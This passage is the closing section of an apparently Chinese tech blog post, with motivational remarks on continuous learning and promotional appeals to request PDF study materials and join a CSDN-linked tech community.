我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。**

需要完整版PDF学习资源私我

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

8174

8174

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?